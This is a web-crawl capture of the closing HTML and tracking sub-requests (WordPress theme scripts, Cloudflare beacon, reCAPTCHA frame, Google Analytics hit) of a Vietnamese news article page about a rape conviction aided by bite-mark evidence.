<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9464]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.576 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-06 03:10:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -378
content:
{"9464":59}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xr3b_VCzahSJlW2htU3R5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768468722593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1185442942&t=pageview&_s=1&dl=https%3A%2F%2Fnuocanh.uk%2Fphap-luat%2Fvet-can-giup-bo-tu-ke-hiep-dam-9464&ul=en-us%40posix&dt=V%E1%BA%BFt%20c%E1%BA%AFn%20gi%C3%BAp%20b%E1%BB%8F%20t%C3%B9%20k%E1%BA%BB%20hi%E1%BA%BFp%20d%C3%A2m%20%7C%20Trang%20Tin%20T%E1%BB%A9c%20N%C6%B0%E1%BB%9Bc%20Anh&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1123932117&gjid=1935677422&cid=521043236.1768468717&tid=UA-144195120-1&_gid=1721695789.1768468717&_r=1&_slc=1&z=535122562
body_size: -449
content:
2,cG-JWTKSZK1P6